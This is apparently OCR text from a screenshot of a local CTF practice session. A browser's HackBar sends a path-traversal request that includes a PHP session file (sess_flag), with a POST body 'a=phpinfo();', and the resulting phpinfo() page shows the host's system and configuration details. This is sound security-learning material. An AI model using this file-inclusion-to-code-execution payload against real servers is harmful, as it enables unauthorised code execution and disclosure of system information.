 PHP 7.3.4 - phpinfo()
localhost/test.php?test=../Extensions/tmp/tmp/sess_flag
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处 Gmail
file|s:15:"
PHP Version 7.3.4
php
System Windows NT LAPTOP-EC6JBH4R 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/test.php?test=../Extensions/tmp/tmp/sess_flag
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();